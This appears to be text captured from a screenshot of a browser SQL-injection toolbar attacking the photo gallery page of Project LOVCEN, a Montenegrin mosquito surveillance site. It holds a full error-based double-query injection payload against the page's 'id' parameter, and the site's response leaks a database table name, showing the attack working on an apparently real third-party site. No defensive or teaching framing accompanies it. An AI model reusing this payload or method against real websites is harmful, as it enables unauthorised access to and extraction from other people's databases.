 Project LOVCEN
project-lovcen.me/gallery.php?id=42 +AND(SELECT+1+FROM+(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(table_name+AS+CHAR),0x7e
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
http://project-lovcen.me/gallery.php?id=42 +AND(SELECT+1+FROM+
(SELECT+COUNT(*),CONCAT((SELECT(SELECT+CONCAT(CAST(table_name+AS+CHAR),0x7e))+FROM+INFORMATION_SCHEMA.TABLES+WHERE+table_schema=0x70726f6a6563746c6f7663656e+LIMIT+19,1),FLOOR(RAND(0)*2))x+FROM+INFORMATION_SCHEMA.
TABLES+GROUP+BY+x)a)
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
LOVCEN
Surveillance of invasive and native mosquito vectors
and pathogens they transmit in Montenegro
Pro bono public!
Home About project Project Results Mosquitoes APP's Dissemination Photo gallery News Team zone
Photo gallery
Duplicate entry 'vijesti_strana~1' for key ''
Waiting for project-lovcen.me...